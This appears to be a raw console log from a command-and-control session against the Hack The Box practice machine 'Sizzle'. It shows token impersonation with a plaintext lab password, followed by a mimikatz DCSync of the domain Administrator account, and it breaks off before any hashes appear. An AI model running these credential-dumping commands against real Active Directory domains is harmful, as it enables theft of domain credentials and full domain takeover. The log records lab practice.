 [04/30/2024 22:57:41 UTC] MakeToken completed
(singh) > maketoken mrlky htb Football#7
Successfully made and impersonated token for user: htb\\mrlky
[04/30/2024 22:57:51 UTC] DCSync completed
(singh) > DCSync Administrator
.#####.   mimikatz 2.2.0 (x64) #17763 Apr  9 2019 23:22:27
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /user:Administrator /domain:HTB.LOCAL
[DC] 'HTB.LOCAL' will be the domain
[DC] 'sizzle.HTB.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **